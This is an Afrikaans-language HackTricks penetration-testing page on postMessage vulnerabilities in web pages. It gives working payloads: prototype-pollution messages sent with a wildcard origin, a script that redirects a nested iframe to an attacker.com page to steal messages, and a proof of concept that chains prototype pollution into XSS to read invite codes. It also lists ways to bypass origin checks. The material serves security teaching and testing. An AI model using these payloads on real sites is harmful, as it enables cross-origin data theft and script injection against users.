| .. | ||
| blocking-main-page-to-steal-postmessage.md | ||
| bypassing-sop-with-iframes-1.md | ||
| bypassing-sop-with-iframes-2.md | ||
| README.md | ||
| steal-postmessage-modifying-iframe-location.md | ||
PostMessage Kw vulnerabilities
PostMessage Kw vulnerabilities
{% hint style="success" %}
Leer & oefen AWS Hacking: HackTricks Opleiding AWS Red Team Expert (ARTE)
HackTricks Opleiding AWS Red Team Expert (ARTE)
Leer & oefen GCP Hacking:  HackTricks Opleiding GCP Red Team Expert (GRTE)
HackTricks Opleiding GCP Red Team Expert (GRTE)
Ondersteun HackTricks
- Kyk na die subskripsie planne!
- Sluit aan by die 💬 Discord groep of die telegram groep of volg ons op Twitter 🐦 @hacktricks_live.
- Deel hacking truuks deur PRs in te dien na die HackTricks en HackTricks Cloud github repos.
WhiteIntel

WhiteIntel is 'n dark-web aangedrewe soekenjin wat gratis funksies bied om te kyk of 'n maatskappy of sy kliënte gekompromitteer is deur stealer malwares.
Hul primêre doel van WhiteIntel is om rekening oorname en ransomware aanvalle te bekamp wat voortspruit uit inligting-steel malware.
Jy kan hul webwerf besoek en hul enjin gratis probeer by:
{% embed url="https://whiteintel.io" %}
Stuur PostMessage
PostMessage gebruik die volgende funksie om 'n boodskap te stuur:
targetWindow.postMessage(message, targetOrigin, [transfer]);
# postMessage to current page
window.postMessage('{"__proto__":{"isAdmin":True}}', '*')
# postMessage to an iframe with id "idframe"
<iframe id="idframe" src="http://victim.com/"></iframe>
document.getElementById('idframe').contentWindow.postMessage('{"__proto__":{"isAdmin":True}}', '*')
# postMessage to an iframe via onload
<iframe src="https://victim.com/" onload="this.contentWindow.postMessage('<script>print()</script>','*')">
# postMessage to popup
win = open('URL', 'hack', 'width=800,height=300,top=500');
win.postMessage('{"__proto__":{"isAdmin":True}}', '*')
# postMessage to an URL
window.postMessage('{"__proto__":{"isAdmin":True}}', 'https://company.com')
# postMessage to iframe inside popup
win = open('URL-with-iframe-inside', 'hack', 'width=800,height=300,top=500');
## loop until win.length == 1 (until the iframe is loaded)
win[0].postMessage('{"__proto__":{"isAdmin":True}}', '*')
Let wel dat targetOrigin 'n '*' of 'n URL soos https://company.com. kan wees.
In die tweede scenario kan die boodskap slegs na daardie domein gestuur word (selfs al is die oorsprong van die venster objek anders).
As die wildcard gebruik word, kan boodskappe na enige domein gestuur word, en sal dit na die oorsprong van die Window objek gestuur word.
Aanval op iframe & wildcard in targetOrigin
Soos verduidelik in hierdie verslag, as jy 'n bladsy vind wat iframed kan word (geen X-Frame-Header beskerming nie) en wat sensitiewe boodskap via postMessage stuur met 'n wildcard (*), kan jy die oorsprong van die iframe wysig en die sensitiewe boodskap na 'n domein wat deur jou beheer word lek.
Let wel dat as die bladsy iframed kan word, maar die targetOrigin op 'n URL en nie op 'n wildcard gestel is nie, hierdie truuk sal nie werk.
<html>
<iframe src="https://docs.google.com/document/ID" />
<script>
setTimeout(exp, 6000); //Wait 6s
//Try to change the origin of the iframe each 100ms
function exp(){
setInterval(function(){
window.frames[0].frame[0][2].location="https://attacker.com/exploit.html";
}, 100);
}
</script>
addEventListener eksploitering
addEventListener is die funksie wat deur JS gebruik word om die funksie te verklaar wat verwag postMessages.
'n Kode soortgelyk aan die volgende een sal gebruik word:
window.addEventListener("message", (event) => {
if (event.origin !== "http://example.org:8080")
return;
// ...
}, false);
Note in this case how the first thing that the code is doing is checking the origin. This is terribly important mainly if the page is going to do anything sensitive with the received information (like changing a password). If it doesn't check the origin, attackers can make victims send arbitrary data to this endpoints and change the victims passwords (in this example).
Enumeration
In order to find event listeners in the current page you can:
- Search the JS code for
window.addEventListenerand$(window).on(JQuery version) - Execute in the developer tools console:

getEventListeners(window)
- Go to Elements --> Event Listeners in the developer tools of the browser
- Use a browser extension like https://github.com/benso-io/posta or https://github.com/fransr/postMessage-tracker. This browser extensions will intercept all the messages and show them to you.
Origin check bypasses
event.isTrustedattribuut word as veilig beskou omdat ditTrueslegs teruggee vir gebeurtenisse wat deur werklike gebruikersaksies gegenereer word. Alhoewel dit uitdagend is om te omseil as dit korrek geïmplementeer is, is die belangrikheid daarvan in sekuriteitskontroles noemenswaardig.- Die gebruik van
indexOf()vir oorsprongvalidasie in PostMessage-gebeurtenisse mag vatbaar wees vir omseiling. 'n Voorbeeld wat hierdie kwesbaarheid illustreer is:
("https://app-sj17.marketo.com").indexOf("https://app-sj17.ma")
- Die
search()metode vanString.prototype.search()is bedoel vir gereelde uitdrukkings, nie strings nie. Om enigiets anders as 'n regexp oor te dra lei tot implisiete omskakeling na regex, wat die metode potensieel onveilig maak. Dit is omdat in regex, 'n punt (.) as 'n wildcard optree, wat omseiling van validasie met spesiaal saamgestelde domeine moontlik maak. Byvoorbeeld:
"https://www.safedomain.com".search("www.s.fedomain.com")
-
Die
match()funksie, soortgelyk aansearch(), verwerk regex. As die regex verkeerd gestruktureer is, mag dit vatbaar wees vir omseiling. -
Die
escapeHtmlfunksie is bedoel om insette te saniteer deur karakters te ontsnap. Dit skep egter nie 'n nuwe ontsnapte objek nie, maar oorskryf die eienskappe van die bestaande objek. Hierdie gedrag kan uitgebuit word. Veral, as 'n objek gemanipuleer kan word sodat sy beheerde eienskap niehasOwnPropertyerken nie, sal dieescapeHtmlnie soos verwag werk nie. Dit word in die voorbeelde hieronder gedemonstreer: -
Verwachte Faal:
result = u({
message: "'\"<b>\\"
});
result.message // "'"<b>\"
- Omseiling van die ontsnapping:
result = u(new Error("'\"<b>\\"));
result.message; // "'"<b>\"
In die konteks van hierdie kwesbaarheid, is die File objek merkwaardig uitbuitbaar weens sy leesbare name eienskap. Hierdie eienskap, wanneer in sjablone gebruik, word nie gesaniteer deur die escapeHtml funksie nie, wat lei tot potensiële sekuriteitsrisiko's.
- Die
document.domaineienskap in JavaScript kan deur 'n skrip gestel word om die domein te verkort, wat meer ontspanne same oorsprong beleid afdwinging binne die selfde ouer domein moontlik maak.
e.origin == window.origin omseiling
Wanneer 'n webblad binne 'n sandboxed iframe ingebed word met %%%%%%, is dit van kardinale belang om te verstaan dat die iframe se oorsprong op null gestel sal word. Dit is veral belangrik wanneer daar met sandbox eienskappe en hul implikasies op sekuriteit en funksionaliteit gewerk word.
Deur allow-popups in die sandbox eienskap te spesifiseer, erf enige pop-up venster wat vanuit die iframe geopen word die sandbox beperkings van sy ouer. Dit beteken dat tensy die allow-popups-to-escape-sandbox eienskap ook ingesluit is, die pop-up venster se oorsprong ook op null gestel word, wat ooreenstem met die iframe se oorsprong.
Gevolglik, wanneer 'n pop-up onder hierdie omstandighede geopen word en 'n boodskap van die iframe na die pop-up gestuur word met postMessage, het beide die sending en ontvangende kante hul oorsprong op null gestel. Hierdie situasie lei tot 'n scenario waar e.origin == window.origin waar is (null == null), omdat beide die iframe en die pop-up die selfde oorsprong waarde van null deel.
Vir meer inligting lees:
{% content-ref url="bypassing-sop-with-iframes-1.md" %} bypassing-sop-with-iframes-1.md {% endcontent-ref %}
Bypassing e.source
Dit is moontlik om te kontroleer of die boodskap van dieselfde venster afkomstig was waar die skrip na luister (spesiaal interessant vir Content Scripts van blaaiers om te kontroleer of die boodskap van dieselfde bladsy gestuur is):
// If it’s not, return immediately.
if( received_message.source !== window ) {
return;
}
U kan e.source van 'n boodskap dwing om null te wees deur 'n iframe te skep wat die postMessage stuur en dadelik verwyder word.
Vir meer inligting lees:
{% content-ref url="bypassing-sop-with-iframes-2.md" %} bypassing-sop-with-iframes-2.md {% endcontent-ref %}
X-Frame-Header omseiling
Om hierdie aanvalle uit te voer, sal u idealiter in staat wees om die slagoffer webblad binne 'n iframe te plaas. Maar sommige koptekste soos X-Frame-Header kan daardie gedrag voorkom.
In daardie scenario's kan u steeds 'n minder stealthy aanval gebruik. U kan 'n nuwe oortjie oopmaak na die kwesbare webtoepassing en met dit kommunikeer:
<script>
var w=window.open("<url>")
setTimeout(function(){w.postMessage('text here','*');}, 2000);
</script>
Dief van boodskap wat na kind gestuur is deur die hoofblad te blokkeer
In die volgende bladsy kan jy sien hoe jy 'n sensitiewe postmessage data wat na 'n kind iframe gestuur is, kan steel deur die hoof bladsy te blokkeer voordat die data gestuur word en 'n XSS in die kind te misbruik om die data te lek voordat dit ontvang word:
{% content-ref url="blocking-main-page-to-steal-postmessage.md" %} blocking-main-page-to-steal-postmessage.md {% endcontent-ref %}
Dief van boodskap deur iframe ligging te verander
As jy 'n webblad kan iframe sonder X-Frame-Header wat 'n ander iframe bevat, kan jy die ligging van daardie kind iframe verander, so as dit 'n postmessage ontvang wat met 'n wildcard gestuur is, kan 'n aanvaller daardie iframe oorsprong na 'n bladsy gecontroleer deur hom verander en die boodskap steel:
{% content-ref url="steal-postmessage-modifying-iframe-location.md" %} steal-postmessage-modifying-iframe-location.md {% endcontent-ref %}
postMessage na Prototype Pollution en/of XSS
In scenario's waar die data wat deur postMessage gestuur word, deur JS uitgevoer word, kan jy die bladsy iframe en die prototype pollution/XSS ontgin deur die ontginning via postMessage te stuur.
'n Paar baie goed verduidelikde XSS deur postMessage kan gevind word in https://jlajara.gitlab.io/web/2020/07/17/Dom_XSS_PostMessage_2.html
Voorbeeld van 'n ontginning om Prototype Pollution en dan XSS deur 'n postMessage na 'n iframe te misbruik:
<html>
<body>
<iframe id="idframe" src="http://127.0.0.1:21501/snippets/demo-3/embed"></iframe>
<script>
function get_code() {
document.getElementById('iframe_victim').contentWindow.postMessage('{"__proto__":{"editedbymod":{"username":"<img src=x onerror=\\\"fetch(\'http://127.0.0.1:21501/api/invitecodes\', {credentials: \'same-origin\'}).then(response => response.json()).then(data => {alert(data[\'result\'][0][\'code\']);})\\\" />"}}}','*');
document.getElementById('iframe_victim').contentWindow.postMessage(JSON.stringify("refresh"), '*');
}
setTimeout(get_code, 2000);
</script>
</body>
</html>
For meer inligting:
- Skakel na bladsy oor prototype besoedeling
- Skakel na bladsy oor XSS
- Skakel na bladsy oor kliëntkant prototype besoedeling na XSS
Verwysings
- https://jlajara.gitlab.io/web/2020/07/17/Dom_XSS_PostMessage_2.html
- https://dev.to/karanbamal/how-to-spot-and-exploit-postmessage-vulnerablities-36cd
- Om te oefen: https://github.com/yavolo/eventlistener-xss-recon
WhiteIntel

WhiteIntel is 'n dark-web aangedrewe soekenjin wat gratis funksies bied om te kontroleer of 'n maatskappy of sy kliënte gekompromitteer is deur stealer malwares.
Hul primêre doel van WhiteIntel is om rekening oorname en ransomware-aanvalle te bekamp wat voortspruit uit inligting-steel malware.
Jy kan hul webwerf besoek en hul enjin gratis probeer by:
{% embed url="https://whiteintel.io" %}
{% hint style="success" %}
Leer & oefen AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
Leer & oefen GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Ondersteun HackTricks
- Kontroleer die subskripsie planne!
- Sluit aan by die 💬 Discord-groep of die telegram-groep of volg ons op Twitter 🐦 @hacktricks_live.
- Deel hacking truuks deur PR's in te dien na die HackTricks en HackTricks Cloud github repos.